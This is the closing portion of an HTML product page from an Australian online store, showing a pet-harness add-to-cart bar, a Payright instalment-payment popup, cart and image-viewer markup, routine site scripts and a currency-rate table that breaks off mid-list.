							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Soft Mesh Pet Harnesses Lavender Medium</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13192240"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>72.24</span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.99</span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/soft-mesh-pet-harnesses-lavender-medium/?add-to-cart=13192240" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65,"ALL":80.719999999999998863131622783839702606201171875,"DZD":129.159999999999996589394868351519107818603515625,"AOA":912.1299999999999954525264911353588104248046875,"ARS":1444.509999999999990905052982270717620849609375,"AMD":378.66000000000002501110429875552654266357421875,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.1400000000000005684341886080801486968994140625,"BBD":2,"BYN":2.839999999999999857891452847979962825775146484375,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.81000000000000227373675443232059478759765625,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.62999999999999989341858963598497211933135986328125,"BWP":13.0800000000000000710542735760100185871124267578125,"BRL":5.20000000000000017763568394002504646778106689453125,"BND":1.2600000000000000088817841970012523233890533447265625,"BGN":1.62999999999999989341858963598497211933135986328125,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2960.739999999999781721271574497222900390625,"XPF":99.6700000000000017053025658242404460906982421875,"KHR":4017.88999999999987267074175179004669189453125,"CAD":1.350000000000000088817841970012523233890533447265625,"CVE":92.090000000000003410605131648480892181396484375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":547.8600000000000136424205265939235687255859375,"CLP":865.8200000000000500222085975110530853271484375,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3653.0500000000001818989403545856475830078125,"KMF":412,"CDF":2296.40000000000009094947017729282379150390625,"CRC":496.06999999999999317878973670303821563720703125,"HRK":6.29000000000000003552713678800500929355621337890625,"CUC":1,"CUP":25.75,"CZK":20.28999999999999914734871708787977695465087890625,"DKK":6.2400000000000002131628207280300557613372802734375,"DJF":177.830000000000012505552149377763271331787109375,"DOP":62.8900000000000005684341886080801486968994140625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":46.8299999999999982946974341757595539093017578125,"ERN":15,"ETB":155.419999999999987494447850622236728668212890625,"EUR":0.83999999999999996891375531049561686813831329345703125,"FKP":0.7199999999999999733546474089962430298328399658203125,"FJD":2.189999999999999946709294817992486059665679931640625,"GMD":73,"GEL":2.70000000